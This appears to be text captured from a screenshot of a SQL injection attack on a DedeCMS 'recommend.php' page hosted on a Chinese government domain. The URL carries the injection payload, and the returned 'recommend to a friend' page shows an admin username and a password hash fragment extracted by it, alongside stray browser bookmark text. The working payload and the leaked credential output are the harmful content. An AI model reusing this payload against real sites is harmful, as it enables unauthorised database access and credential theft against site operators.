 zx.xgwsqwly.gov.cn/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\' or mid=@`\'`
Apache Tomcat 访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
推荐：|admin|c3949ba59abbe56e057f
你好友的Email： @
你好，我在 [我的网站] 发现了一个很好的东东：
你不妨去看看吧！
你的留言：
文档的名称是：|admin|c3949ba59abbe56e057f
网址是：http://chinmy0001.cdn.819idc.com9=3